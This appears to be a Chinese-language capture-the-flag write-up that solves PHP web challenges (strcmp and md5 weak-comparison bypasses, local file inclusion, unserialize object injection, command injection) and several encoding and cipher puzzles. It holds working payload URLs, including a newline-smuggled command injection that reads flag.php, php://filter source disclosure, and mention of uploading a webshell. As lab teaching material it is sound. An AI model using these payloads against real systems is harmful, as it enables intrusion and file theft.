Web
1、php_weak_1
<!--
define('FLAG','flag{xxxxxx}');
if(@strcmp($_GET['flag'], FLAG) == 0 ){
echo "success, flag:".FLAG;
}通过GET获得flag字段和真实flag比较,使用数组绕过strcmp获得flag。
http://222.219.143.29:20031/?flag[]=02、php_weak_2
<!--
define('FLAG','flag{xxx}');
if($_GET['s1'] != $_GET['s2'] &&md5($_GET['s1']) == md5($_GET['s2']) ){
echo "success flag:".FLAG;
}
比较S1与S2的md5值,通过md5漏洞绕过:
如:240610708,aabg7XSs,aabC9RqS,s878926199a这四段字符串MD5编码后结果分别对应
240610708:0E462097431906509019562988736854
aabg7XSs:0E087386482136013740957780965295
aabC9RqS:0E041022518165728065344349536299
s878926199a:0E545993274517709034328855841020
而在php代码中处理哈希字符串时,会把“0E”开头的哈希值都解析为0,比较时0=0为true绕过
同理使用sha1加密的值为)0E开头的字符串有如下:
aaroZmOk,aaK1STfy,aaO8zKZF,aa3OFF9m
http://222.219.143.29:20032/?s1=240610708&s2=aabg7XSs3、lfi_demo
flag in /flag
GET parameter is 'file'通过file字段包含flag文件
http://222.219.143.29:20021/?file=/flag4、unser-demo
flag in flag.php
<p>flag in flag.php</p>
<?php
show_source(__FILE__);
class example{
public $test;
function __destruct(){
echo show_source($this->test);
}
}
$f = $_GET['f'];
unserialize($f);
?>跟据提示,通过f字段传入example类进行反序列化,test值设置为flag.php
class example{
public $test;
}
$a=new example();
$a->test="flag.php";http://222.219.143.29:20040/?f=O:7:"example":1:{s:4:"test";s:8:"flag.php";}5、exec_1
<?php
$target = $_REQUEST[ 'ip' ];
$target=trim($target);
$substitutions = array(
'&' => '',
';' => '',
'|' => '',
'-' => '',
'$' => '',
'(' => '',
')' => '',
'`' => '',
'||' => '',
);
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
$cmd = shell_exec( 'ping ' . $target );
}
else {
$cmd = shell_exec( 'ping -c 1 ' . $target );
}
echo "<pre>{$cmd}</pre>";
highlight_file(__FILE__);
?>
通过ip字段传入命令,因为分号和空格都被过滤,可以使用%0a或%0d代替分号,使用<或<>代替空格
http://222.219.143.29:20050/?ip=127.0.0.1%0als发现存在flag.php
http://222.219.143.29:20050/?ip=127.0.0.1%0acat%3Cflag.php在源码中获得flag值
6、unser_1
<!--
class just4fun {
var $enter;
var $secret;
}
if (isset($_GET['pass'])) {
$pass = $_GET['pass'];
if(get_magic_quotes_gpc()){
$pass=stripslashes($pass);
}
$o = unserialize($pass);
if ($o) {
$o->secret = "*";
if ($o->secret === $o->enter)
echo "Congratulation! Here is my secret: ".$o->secret;
else
echo "Oh no... You can't fool me";
}
else echo "are you trolling?";
}
-->比较secret与enter的值,如果相同则输出,因为不清楚会给secret赋什么值,直接为enter赋secret的指针,使其保持相同。
class just4fun {
var $enter;
var $secret;
}
$a = new just4fun();
$a->enter=&$a->secret;
echo serialize($a);http://222.219.143.29:20041/?pass=O:8:"just4fun":2:{s:5:"enter";N;s:6:"secret";R:2;}7、php_weak_3
<?php
include 'flag.php';
show_source(__FILE__);
if(isset($_GET['a']) && isset($_POST['b']) && isset($_COOKIE['c'])){
$v1 = $_GET['a'];
$v2 = $_POST['b'];
$v3 = $_COOKIE['c'];
if($v1 != $v2 && md5($v1) == md5($v2)){
if(!strcmp($v3,$flag))
echo $flag;
}
}

?>a与b同样是md5比较,c是与flag用strcmp比较,使用数组绕过。
使用postman设置cookie,获取flag
8、unser_2
<?php
@error_reporting(1);
include 'flag.php';
class baby
{
public $file;
function __toString()
{
if(isset($this->file))
{
$filename = "./{$this->file}";
if (file_get_contents($filename))
{
return file_get_contents($filename);
}
}
}
}
if (isset($_GET['data']))
{
$data = $_GET['data'];
preg_match('/[oc]:\d+:/i',$data,$matches);
if(count($matches))
{
die('Hacker!');
}
else
{
$good = unserialize($data);
echo $good;
}
}
else
{
highlight_file("./index.php");
}
?>通过data传入baby类,输出file值,根据提示为file赋值为flag.php,因为存在正则表达式,会匹配掉开头的O:数字,因此在数字前添加加号绕过正则,需要进行urlencode。
http://222.219.143.29:20042/?data=O:%2B4:"baby":1:{s:4:"file";s:10:"./flag.php";}9、lfi_2
点击页面可以看到页面链接存在文件包含
http://222.219.143.29:20023/?filename=include%2Ffile1.php&submit=%26%2325552%3B%26%2320132%3B使用filter流测试
http://222.219.143.29:20023/?filename=php://filter/convert.base64-encode/resource=index.php&submit=%26%2325552%3B%26%2320132%3B解码后获得提示,作为filename的值传入即可。
#flag:/tmp/flllllaag.txt10、unser_3
you are not admin !
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="the user is admin")){
echo "hello admin!<br>";
include($file); //class.php
}else{
echo "you are not admin ! ";
}
-->
首先需要让user通过文件读取得到the user is admin这个值,因此使用input流,发现存在include函数,直接通过file传参无法加载,通过filter流读取class.php源码
/?user=php://input&file=php://filter/convert.base64-encode/resource=class.php<?php
class Read{//f1a9.php
public $file;
public function __toString(){
if(isset($this->file)){
echo file_get_contents($this->file);
}
return "__toString was called!";
}
}
?>反序列化Read类,赋值file为f1a9.php获得flag
<?php
class Read{//f1a9.php
public $file;
public function __toString(){
if(isset($this->file)){
echo file_get_contents($this->file);
}
return "__toString was called!";
}
}
?>/?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:8:"f1a9.php";}11、unser_4
还没做
12、up-lfi
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Document</title>
</head>
<body>
<p>flag不在这</p>
<!-- include.php -->
</body>
</html>根据提示访问http://222.219.143.29:20022/include.php,获得新提示Tips: the parameter is file! :),同时通过源码得到提示,存在upload.php,包含进去之后获得一个文件上传按钮,上传一句话木马,通过蚁剑连接获得flag。
Crypto
1、贝斯
TVpXR0NaMzNHWTNUS04zREhCVERLTVpTTVJTVEVPQlNHWlNHQ05KWE1JWUdJTVpSTUlZVE9ZVENNRTJIMj09PQ==base64后base32获得flag
2、一只小羊跳过了3个栅栏
密文:f{a5369d64lg7c8896e639f13652}a06ff04c8
三栏栅栏密码解码获得flag
3、Xor_1
加密公式:c = m ^ key 已知: c = "cidb~c4wvqZvq`<$$x" key = 5 求m = ?
异或即可
c="cidb~c4wvqZvq`<$$x"
res=""
for i in c:
# print(i)
res+=chr(ord(i) ^ 5)
print(res)4、不仅仅是base
NzAgODUgODcgODYgODcgNzYgNzQgNzggNzAgODUgODcgODMgNTAgODAgODIgNzYgNzIgODIgNzkgODQgNTIgNzYgODIgNzYgNzAgNzcgODYgODMgODcgNzUgOTAgNzYgNzAgODkgODcgODMgNTAgNzYgNzQgNzggNzAgODUgODcgODMgNTAgNzYgNzQgNzggNzAgODUgODcgODMgNTIgNzUgOTAgNzYgNzAgNzcgODYgODMgODcgNzUgOTAgNzkgNzYgNzcgODcgODMgNTAgNzYgNzQgNzggNzAgODUgNTUgNjcgODcgODAgNjcgNTMgNzIgODkgODggNjcgODcgODcgOTAgNzYgNzAgNzcgNTUgNjcgNTAgNzYgNzQgNzggNzIgODIgNzkgODQgNTIgNzYgNzQgNzkgNzAgODYgNzggODMgNTAgNzYgNzQgNzggNzIgODkgODYgODQgODkgODggNzQgNTQgNzAgODUgODcgODMgNTAgNzYgODIgNzYgNzYgNzcgODcgODMgNTAgODAgODIgNzYgNzIgODIgNzkgODQgNTIgNzYgODIgNzYgNzAgNzcgODYgODMgNTIgNzYgNzQgNzggNzAgODUgODcgODYgODcgNzYgNzQgNTQgNzAgNzcgODYgODQgODkgODggNzQgNTQgNzAgODUgODggNjcgNTIgNzUgNTAgNTEgNzAgODUgODcgODQgNTIgNzUgOTAgNTIgNzYgODUgNTUgNjcgODcgNzYgODIgNzYgNzAgNzcgODggNjcgNTAgNzYgNzQgNzkgNzAgNzcgODYgODMgODcgNzUgOTAgNzkgNzAgODUgODcgODMgNTAgNzYgNzUgNTEgNzAgODUgNTUgNjcgODcgNzUgOTAgNTIgNzYgODUgNTUgNjcgNTAgNzYgODIgNzkgNzAgNzcgODYgODMgODcgODcgOTAgNzggNzIgODkgODYgODMgODcgNzUgOTAgNTIgNzYgODUgNTUgNjcgODcgNzYgODIgNzggNzYgNzcgODcgODMgNTAgNzYgNzQgNTQgNzAgNzcgNTQgNzAgNTAgODAgODIgNzggNzAgODUgODcgODMgNTIgNzYgODIgNzggNzYgNzcgODcgODMgNTAgODAgODIgNzYgNzIgODIgNzkgODQgNTIgNzYgNzQgNzkgNzAgNzggNzggODMgNTAgODAgODIgNzYgNzAgNzcgNTQgNzAgNTAgODAgODIgNzYgNzAgODkgODYgODYgODcgNzYgNzQgNzggNzIgODkgODYgODQgODkgODggNzQgNTQgNzAgODkgODcgODMgNTAgODcgOTAgNzggNzIgODkgODYgODMgODcgODAgNjcgNTMgNzIgODkgODggNzAgODcgNzYgNzQgNzggNzIgODkgODYgODQgODkgODggNzQgNTQgNzAgODkgODcgODMgNTIgNzYgNzUgNTEgNzAgODUgODcgODMgNTAgODAgODIgNzYgNzIgODIgNzkgODQgNTIgNzUgOTAgNzkgNzAgODUgODcgODMgNTAgNzYgNzQgNzggNzAgODkgODYgODYgODcgNzYgNzQgNzggNzIgODkgODYgODQgODkgODggNzQgNTQgNzAgNzcgODYgODMgODcgNzYgODIgNzggNzYgNzcgODcgODQgNTIgNzUgOTAgNzYgNzIgODIgNzkgODQgNTIgNzYgNzQgNzkgNzAgNzggNzggODMgNTAgNzYgNzQgNTQgNzAgNzcgNTQgNzAgNTAgODAgODIgNzYgNzAgNzcgODYgODMgODcgNzYgODIgNzggNzAgODkgODcgODMgNTAgNzYgNzQgNzggNzAgODUgODggNjcgNTAgNzYgODIgNzYgNzAgNzcgODYgODMgODcgNzYgODIgNzYgNzAgODkgODcgODMgNTAgNzYgNzQgNzggNzYgNzcgODcgODQgNTIgNzUgOTAgNzYgNzIgODIgNzkgODQgNTIgNzYgODIgNTQgNzAgODUgODcgODYgODcgNzYgNzQgNzggNzIgODkgODYgODMgODcgNzUgOTAgNTIgNzYgODUgNTUgNjcgNTIgNjEgNjEgNjE=base64得到
70 85 87 86 87 76 74 78 70 85 87 83 50 80 82 76 72 82 79 84 52 76 82 76 70 77 86 83 87 75 90 76 70 89 87 83 50 76 74 78 70 85 87 83 50 76 74 78 70 85 87 83 52 75 90 76 70 77 86 83 87 75 90 79 76 77 87 83 50 76 74 78 70 85 55 67 87 80 67 53 72 89 88 67 87 87 90 76 70 77 55 67 50 76 74 78 72 82 79 84 52 76 74 79 70 86 78 83 50 76 74 78 72 89 86 84 89 88 74 54 70 85 87 83 50 76 82 76 76 77 87 83 50 80 82 76 72 82 79 84 52 76 82 76 70 77 86 83 52 76 74 78 70 85 87 86 87 76 74 54 70 77 86 84 89 88 74 54 70 85 88 67 52 75 50 51 70 85 87 84 52 75 90 52 76 85 55 67 87 76 82 76 70 77 88 67 50 76 74 79 70 77 86 83 87 75 90 79 70 85 87 83 50 76 75 51 70 85 55 67 87 75 90 52 76 85 55 67 50 76 82 79 70 77 86 83 87 87 90 78 72 89 86 83 87 75 90 52 76 85 55 67 87 76 82 78 76 77 87 83 50 76 74 54 70 77 54 70 50 80 82 78 70 85 87 83 52 76 82 78 76 77 87 83 50 80 82 76 72 82 79 84 52 76 74 79 70 78 78 83 50 80 82 76 70 77 54 70 50 80 82 76 70 89 86 86 87 76 74 78 72 89 86 84 89 88 74 54 70 89 87 83 50 87 90 78 72 89 86 83 87 80 67 53 72 89 88 70 87 76 74 78 72 89 86 84 89 88 74 54 70 89 87 83 52 76 75 51 70 85 87 83 50 80 82 76 72 82 79 84 52 75 90 79 70 85 87 83 50 76 74 78 70 89 86 86 87 76 74 78 72 89 86 84 89 88 74 54 70 77 86 83 87 76 82 78 76 77 87 84 52 75 90 76 72 82 79 84 52 76 74 79 70 78 78 83 50 76 74 54 70 77 54 70 50 80 82 76 70 77 86 83 87 76 82 78 70 89 87 83 50 76 74 78 70 85 88 67 50 76 82 76 70 77 86 83 87 76 82 76 70 89 87 83 50 76 74 78 76 77 87 84 52 75 90 76 72 82 79 84 52 76 82 54 70 85 87 86 87 76 74 78 72 89 86 83 87 75 90 52 76 85 55 67 52 61 61 6110进制转字符
FUWVWLJNFUWS2PRLHROT4LRLFMVSWKZLFYWS2LJNFUWS2LJNFUWS4KZLFMVSWKZOLMWS2LJNFU7CWPC5HYXCWWZLFM7C2LJNHROT4LJOFVNS2LJNHYVTYXJ6FUWS2LRLLMWS2PRLHROT4LRLFMVS4LJNFUWVWLJ6FMVTYXJ6FUXC4K23FUWT4KZ4LU7CWLRLFMXC2LJOFMVSWKZOFUWS2LK3FU7CWKZ4LU7C2LROFMVSWWZNHYVSWKZ4LU7CWLRNLMWS2LJ6FM6F2PRNFUWS4LRNLMWS2PRLHROT4LJOFNNS2PRLFM6F2PRLFYVVWLJNHYVTYXJ6FYWS2WZNHYVSWPC5HYXFWLJNHYVTYXJ6FYWS4LK3FUWS2PRLHROT4KZOFUWS2LJNFYVVWLJNHYVTYXJ6FMVSWLRNLMWT4KZLHROT4LJOFNNS2LJ6FM6F2PRLFMVSWLRNFYWS2LJNFUXC2LRLFMVSWLRLFYWS2LJNLMWT4KZLHROT4LR6FUWVWLJNHYVSWKZ4LU7C4===base32解码
--[----->+<]>.++++++.-----------.++++++.[----->+<]>.+[++>---<]>-.-[--->+<]>---.+[-->+<]>.+++.----[->++<]>-..+[-->+<]>+.++.--.++++.----[->++<]>-..+++[->+++<]>+.-[--->+<]>---..-[-->+<]>-.+[->++<]>+.+[-->+<]>.--[->++<]>.[-->+<]>.-.-[--->+<]>+.-----.+[-->+<]>+++.-[->++<]>-.+[-->+<]>++++.-.-----.-.++++.+.----[->++<]>.>--[-->+++<]>.brainfuck解码获得flag
5、套娃
4c4245474f36534e4e5234444954544b4a4a52574b52434e47464d45515a5a534a565748514e434e504a4647475a4b454c45594651534448504a4757593642554a5a56464559334649524758535743494d345a453452545947524758555354444d564346534d43594a42545855544c4d50413245343253534d4e535549544c5a4c4245474f4d534f495a344449544c324a4a52574b52435a47424d45515a33324a565748514e434f4e4a4a47475a4b454a56345651534448474a48454d3642554a5635453459334649524d54435743494d3535453233445947524847555354444d56434532364b594a42545445544c4d504132453236534f4d4e535549574c324c4245474f36534f4b5a34444954544b4b4a52574b52434e504a4d45515a5a534a5a4c48514e434e504a4647475a4b454c46345651534448504a4757593642554a5a56464d59334649524758535743494d345a453233445947524758555354444d56434653364b594a42545855544c4d504132453432534b4d4e535549544c5a4c4245474f4d534e4e52344449544c324a4a52574b52435a50464d45515a33324a565748514e434f4e4a4647475a4b454a56345651534448474a48464d3642554a5635455559334649524d58535743494d3535453456545947524847555354444d56434532364b594a42545445545347504132453236534f4d4e535549574a524c4245474f36534e4e5234444954544b4a4a52574b52434e50464d45515a5a534a565748514e434e504a4647475a4b454c46345651534448504a4754433642554a5a56453459334649524754435743494d345a453452545947524758555454444d564346534d4b594a42545855544c4d50413245343253574d4e535549544c5a4c4245474f4d534e4e52344449544c324a4a52574b52435a50464d45515a33324a565748514e434f4e4a4647475a4b454a56345651534448474a4757593642554a5635455559334649524d58535743494d3535453233445947524847555354444d56434532364b594a42545445545357504132453236534b4d4e535549574c5a4c4245474f36534e4e5234444954544b4a4a52574b52434e50464d45515a5a534a565748514e434e504a4647475a4b454c46345651534448504a4757593642554a5a56455559334649524758535743494d345a453233445947524758555354444d56434653364b594a42545855544c4d50413245343253574d4e535549544c324c4245474f4d534f4b5a344449544c324a4a52574b52435a47424d45515a33324a5a4c48514e434f4e4a4647475a4b454a56345651534448474a48454d3642554a5635455559334649524d54415743494d3535453233445947524847555554444d56434532364b594a42545445545347504132453236534b4d4e535549574a514c4245474f36534e474634444954544b4b5a52574b52434e50464d45515a5a534a565748514e434e504a4847475a4b454c46354651534448504a48464d3642554a5a56464559334649524758555743494d345a453456545947524758555354444d564346534d4b594a42545855544c4d504132453432534b4d4e535549544c5a4c4245474f4d534e4e52344449544c324a4a52574b52435a47464d45515a33324a565748514e434f4e4a4a47475a4b454a56345651534448474a48454d3642554a5635455559334649524d54415743494d3535453233445947524847555554444d56434532364b594a42545445545347504132453236534b4d4e535549574a524c4245474f36534e4e5234444954544b4a4a52574b52434e50464d45515a5a534a565748514e434e504a4647475a4b454c46345651534448504a4757593642554a5a56455559334649524758535743494d345a453233445947524758555354444d56434653364b594a42545855544c4d504132453432534b4d4e535549544c5a4c4245474f4d534f4b5a344449544c324a4a52574b52435a47424d45515a33324a565748514e434f4e4a4a47475a4b454a56345651534448474a48464d3642554a5635455559334649524d58535743494d3535453233445947524847555654444d56434532364b594a42545445545347504132453236534b4d4e535549574a514c4245474f36534e4e5234444954544b4b4a52574b52434e50464d45515a5a534a5a4448514e434e504a4647475a4b454c45594651534448504a4757593642554a5a56464559334649524758535743494d345a453456545947524758555354444d56434653364b594a42545855544c4d504132453432534b4d4e535549544c5a4c4245474f4d534e4e52344449544c324a4a52574b52435a50464d45515a33324a565748514e434f4e4a4647475a4b454a56345651534448474a4757593642554a5635455559334649524d58535743494d3535453233445947524847555354444d56434532364b594a42545445545357504132453236534b4d4e535549574c5a4c4245474f36534e4e5234444954544b4b5a52574b52434e50464d45515a5a534a5a4c48514e434e504a4647475a4b454c45594651534448504a4757593642554a5a56464559334649524758535743494d345a453452545947524758555354444d564346534d43594a42545855544c4d50413245343253574d4e535549544c5a4c4245474f4d534f495a344449544c324a4a52574b52435a47424d45515a33324a565748514e434f4e4a4c47475a4b454a56345651534448474a4757593642554a5635455559334649524d58535743494d3535453233445947524847555354444d56434532364b594a42545445544c4d50413245323653574d4e535549574c5a4c4245474f36534e4e5234444954544b4b4a52574b52434e504a4d45515a5a534a5a4c48514e434e504a4647475a4b454c46345651534448504a4757593642554a5a56455559334649524758555743494d345a45324d4c5947524758555654444d564346534d43594a42545855544a5250413245343253574d4e535549544c5a4c4245474f4d534f4b5a344449544c324b5a52574b52435a50464d45515a33324a565748514e434f4e4a4a47475a4b454a56345651534448474a48454d3642554a5635453459334649524d54435743494d3535453233445947524847555354444d564345323653594a42545445544a5250413245323653574d4e535549574a514c4245474f36534e474634444954544b4b5a52574b52434e50464d45515a5a534a5a4c48514e434e504a4647475a4b454c45594651534448504a4757593642554a5a56464d59334649524758535743494d345a453452545947524758555354444d564346534d43594a42545855544c4d50413245343253534d4e535549544c5a4c4245474f4d534f495a344449544c324a4a52574b52435a47424d45515a33324a565748514e434f4e4a4c47475a4b454a56345651534448474a48454d3642554a5635464d59334649524d58535743494d3535453233445947524847555554444d56434532364b594a42545445545347504132453236534b4d4e535549574a514c4245474f36534e4e5234444954544b4b4a52574b52434e50464d45515a5a534a5a4448514e434e504a4847475a4b454c45595651534448504a4757593642554a5a56455559334649524758555743494d345a45324d4c5947524758555654444d564346534d43594a42545855544a5250413245343253574d4e535549544c5a4c4245474f4d534f495a344449544c324a4a52574b52435a47424d45515a33324a565748514e434f4e4a4c47475a4b454a55595651534448474a4757593642554a5635455559334649524d54415743494d3535453233445947524847555554444d564345323653594a42545445545357504132453236534b4d4e535549574c5a4c4245474f36534e474634444954544b4a5a52574b52434e47464d45515a5a534a5a4448514e434e504a4847475a4b454c45595651534448504a4757593642554a5a56455559334649524758535743494d345a453456545947524758555354444d56434653364b594a42545855544c4d50413245343253574d4e535549544a524c4245474f4d534e4e52344449544c324a4a52574b52435a47424d45515a33324a555958514e434f4e4a4c47475a4b454a56345651534448474a4757593642554a5635455559334649524d58535743494d353545324d4c5947524847555454444d564345324d4b594a42545445545347504132453236534f4d4e535549574a524c4245474f36534e4e5234444954544b4b5a52574b52434e47464d45515a5a534a565748514e434e504a4647475a4b454c45594651534448504a4757593642554a5a56464559334649524758555743494d345a453456545947524758555354444d56434653364b594a42545855544a52504132453432534f4d4e535549544a524c4245474f4d534f495a344449544c324a5a52574b52435a47464d45515a33324a565748514e434f4e4a4c47475a4b454a56345651534448474a48454d3642554a5635455559334649524d54415743494d3535453233445947524847555554444d56434532364b594a42545445545357504132453236534b4d4e535549574a514c4245474f36534e4e5234444954544b4b5a52574b52434e50464d45515a5a534a5a4448514e434e504a4647475a4b454c45594651534448504a4757593642554a5a56464d59334649524758535743494d345a453233445947524758555354444d56434653364b594a42545855544c4d504132453432534b4d4e535549544c5a4c4245474f4d534e4e52344449544c324b5a52574b52435a50464d45515a33324a565748514e434f4e4a4a47475a4b454a56354651534448474a48464d3642554a5635455559334649524d58535743494d3535453233445947524847555354444d564345323653594a42545445544a5250413245323653574d4e535549574a514c4245474f36534e474634444954544b4b5a52574b52434e50464d45515a5a534a565748514e434e504a4647475a4b454c45595651534448504a4757593642554a5a56464559334649524754435743494d345a453233445947524758555354444d564346534d43594a42545855544c4d50413245343253534d4e535549544c324c4245474f4d534f4b5a344449544c324a4a52574b52435a50464d45515a33324a555958514e434f4e4a4847475a4b454a55595651534448474a48454d3642554a5635453459334649524d54435743494d3535453233445947524847555554444d56434532364b594a42545445545357504132453236534b4d4e535549574c5a4c4245474f36534e4e5234444954544b4a4a52574b52434e50464d45515a5a534a565748514e434e504a4647475a4b454c45595651534448504a4757593642554a5a56464559334649524758535743494d345a453452545947524758555354444d564346534d43594a42545855544c4d50413245343253534d4e535549544c5a4c4245474f4d534f495a344449544c324a4a52574b52435a47424d45515a33324a565748514e434f4e4a4a47475a4b454a56345651534448474a48454d3642554a5635455559334649524d54415743494d3535453233445947524847555654444d56434532364b594a4254544554535750413245323653574d4e535549574c5a4c4245474f36534e4e5234444954544b4b4a52574b52434e50464d45515a5a534a5a4448514e434e504a4647475a4b454c45594651534448504a4757593642554a5a56464559334649524758535743494d345a453452545947524758555454444d564346534d4b594a42545855544c4d504132453432534b4d4e535549544c324c4245474f4d534e4746344449544c324b5a52574b52435a47424d45515a33324a555958514e434f4e4a4c47475a4b454a56345651534448474a48454d3642554a5635455559334649524d54415743494d3535453233445947524847555654444d564345324d4b594a42545445544c4d504132453236534b4d4e535549574a514c4245474f36534e4e5234444954544b4b4a52574b52434e504a4d45515a5a534a5a4c48514e434e504a4647475a4b454c46345651534448504a4754433642554a5a56453459334649524754435743494d345a453452545947524758555454444d564346534d4b594a42545855544c4d50413245343253534d4e535549544c5a4c4245474f4d534f495a344449544c324a4a52574b52435a47424d45515a33324a565748514e434f4e4a4c47475a4b454a56345651534448474a48454d3642554a5635455559334649524d54435743494d353545324d4c5947524847555654444d56434532364b594a42545445545347504132453236534b4d4e535549574a514c4245474f36534f4b5a34444954544b4a4a52574b52434e50464d45515a5a534a5a4448514e434e504a4647475a4b454c45594651534448504a4754433642554a5a56464d59334649524758535743494d345a453233445947524758555354444d56434653364b594a42545855544c4d504132453432534b4d4e535549544c324c4245474f4d534e4746344449544c324b5a52574b52435a47424d45515a33324a555958514e434f4e4a4c47475a4b454a56345651534448474a484643504a35字符两两分隔后16进制转asscii
LBEGO6SNNR4DITTKJJRWKRCNGFMEQZZSJVWHQNCNPJFGGZKELEYFQSDHPJGWY6BUJZVFEY3FIRGXSWCIM4ZE4RTYGRGXUSTDMVCFSMCYJBTXUTLMPA2E42SSMNSUITLZLBEGOMSOIZ4DITL2JJRWKRCZGBMEQZ32JVWHQNCONJJGGZKEJV4VQSDHGJHEM6BUJV5E4Y3FIRMTCWCIM55E23DYGRHGUSTDMVCE26KYJBTTETLMPA2E26SOMNSUIWL2LBEGO6SOKZ4DITTKKJRWKRCNPJMEQZZSJZLHQNCNPJFGGZKELF4VQSDHPJGWY6BUJZVFMY3FIRGXSWCIM4ZE23DYGRGXUSTDMVCFS6KYJBTXUTLMPA2E42SKMNSUITLZLBEGOMSNNR4DITL2JJRWKRCZPFMEQZ32JVWHQNCONJFGGZKEJV4VQSDHGJHFM6BUJV5EUY3FIRMXSWCIM55E4VTYGRHGUSTDMVCE26KYJBTTETSGPA2E26SOMNSUIWJRLBEGO6SNNR4DITTKJJRWKRCNPFMEQZZSJVWHQNCNPJFGGZKELF4VQSDHPJGTC6BUJZVE4Y3FIRGTCWCIM4ZE4RTYGRGXUTTDMVCFSMKYJBTXUTLMPA2E42SWMNSUITLZLBEGOMSNNR4DITL2JJRWKRCZPFMEQZ32JVWHQNCONJFGGZKEJV4VQSDHGJGWY6BUJV5EUY3FIRMXSWCIM55E23DYGRHGUSTDMVCE26KYJBTTETSWPA2E26SKMNSUIWLZLBEGO6SNNR4DITTKJJRWKRCNPFMEQZZSJVWHQNCNPJFGGZKELF4VQSDHPJGWY6BUJZVEUY3FIRGXSWCIM4ZE23DYGRGXUSTDMVCFS6KYJBTXUTLMPA2E42SWMNSUITL2LBEGOMSOKZ4DITL2JJRWKRCZGBMEQZ32JZLHQNCONJFGGZKEJV4VQSDHGJHEM6BUJV5EUY3FIRMTAWCIM55E23DYGRHGUUTDMVCE26KYJBTTETSGPA2E26SKMNSUIWJQLBEGO6SNGF4DITTKKZRWKRCNPFMEQZZSJVWHQNCNPJHGGZKELF5FQSDHPJHFM6BUJZVFEY3FIRGXUWCIM4ZE4VTYGRGXUSTDMVCFSMKYJBTXUTLMPA2E42SKMNSUITLZLBEGOMSNNR4DITL2JJRWKRCZGFMEQZ32JVWHQNCONJJGGZKEJV4VQSDHGJHEM6BUJV5EUY3FIRMTAWCIM55E23DYGRHGUUTDMVCE26KYJBTTETSGPA2E26SKMNSUIWJRLBEGO6SNNR4DITTKJJRWKRCNPFMEQZZSJVWHQNCNPJFGGZKELF4VQSDHPJGWY6BUJZVEUY3FIRGXSWCIM4ZE23DYGRGXUSTDMVCFS6KYJBTXUTLMPA2E42SKMNSUITLZLBEGOMSOKZ4DITL2JJRWKRCZGBMEQZ32JVWHQNCONJJGGZKEJV4VQSDHGJHFM6BUJV5EUY3FIRMXSWCIM55E23DYGRHGUVTDMVCE26KYJBTTETSGPA2E26SKMNSUIWJQLBEGO6SNNR4DITTKKJRWKRCNPFMEQZZSJZDHQNCNPJFGGZKELEYFQSDHPJGWY6BUJZVFEY3FIRGXSWCIM4ZE4VTYGRGXUSTDMVCFS6KYJBTXUTLMPA2E42SKMNSUITLZLBEGOMSNNR4DITL2JJRWKRCZPFMEQZ32JVWHQNCONJFGGZKEJV4VQSDHGJGWY6BUJV5EUY3FIRMXSWCIM55E23DYGRHGUSTDMVCE26KYJBTTETSWPA2E26SKMNSUIWLZLBEGO6SNNR4DITTKKZRWKRCNPFMEQZZSJZLHQNCNPJFGGZKELEYFQSDHPJGWY6BUJZVFEY3FIRGXSWCIM4ZE4RTYGRGXUSTDMVCFSMCYJBTXUTLMPA2E42SWMNSUITLZLBEGOMSOIZ4DITL2JJRWKRCZGBMEQZ32JVWHQNCONJLGGZKEJV4VQSDHGJGWY6BUJV5EUY3FIRMXSWCIM55E23DYGRHGUSTDMVCE26KYJBTTETLMPA2E26SWMNSUIWLZLBEGO6SNNR4DITTKKJRWKRCNPJMEQZZSJZLHQNCNPJFGGZKELF4VQSDHPJGWY6BUJZVEUY3FIRGXUWCIM4ZE2MLYGRGXUVTDMVCFSMCYJBTXUTJRPA2E42SWMNSUITLZLBEGOMSOKZ4DITL2KZRWKRCZPFMEQZ32JVWHQNCONJJGGZKEJV4VQSDHGJHEM6BUJV5E4Y3FIRMTCWCIM55E23DYGRHGUSTDMVCE26SYJBTTETJRPA2E26SWMNSUIWJQLBEGO6SNGF4DITTKKZRWKRCNPFMEQZZSJZLHQNCNPJFGGZKELEYFQSDHPJGWY6BUJZVFMY3FIRGXSWCIM4ZE4RTYGRGXUSTDMVCFSMCYJBTXUTLMPA2E42SSMNSUITLZLBEGOMSOIZ4DITL2JJRWKRCZGBMEQZ32JVWHQNCONJLGGZKEJV4VQSDHGJHEM6BUJV5FMY3FIRMXSWCIM55E23DYGRHGUUTDMVCE26KYJBTTETSGPA2E26SKMNSUIWJQLBEGO6SNNR4DITTKKJRWKRCNPFMEQZZSJZDHQNCNPJHGGZKELEYVQSDHPJGWY6BUJZVEUY3FIRGXUWCIM4ZE2MLYGRGXUVTDMVCFSMCYJBTXUTJRPA2E42SWMNSUITLZLBEGOMSOIZ4DITL2JJRWKRCZGBMEQZ32JVWHQNCONJLGGZKEJUYVQSDHGJGWY6BUJV5EUY3FIRMTAWCIM55E23DYGRHGUUTDMVCE26SYJBTTETSWPA2E26SKMNSUIWLZLBEGO6SNGF4DITTKJZRWKRCNGFMEQZZSJZDHQNCNPJHGGZKELEYVQSDHPJGWY6BUJZVEUY3FIRGXSWCIM4ZE4VTYGRGXUSTDMVCFS6KYJBTXUTLMPA2E42SWMNSUITJRLBEGOMSNNR4DITL2JJRWKRCZGBMEQZ32JUYXQNCONJLGGZKEJV4VQSDHGJGWY6BUJV5EUY3FIRMXSWCIM55E2MLYGRHGUTTDMVCE2MKYJBTTETSGPA2E26SOMNSUIWJRLBEGO6SNNR4DITTKKZRWKRCNGFMEQZZSJVWHQNCNPJFGGZKELEYFQSDHPJGWY6BUJZVFEY3FIRGXUWCIM4ZE4VTYGRGXUSTDMVCFS6KYJBTXUTJRPA2E42SOMNSUITJRLBEGOMSOIZ4DITL2JZRWKRCZGFMEQZ32JVWHQNCONJLGGZKEJV4VQSDHGJHEM6BUJV5EUY3FIRMTAWCIM55E23DYGRHGUUTDMVCE26KYJBTTETSWPA2E26SKMNSUIWJQLBEGO6SNNR4DITTKKZRWKRCNPFMEQZZSJZDH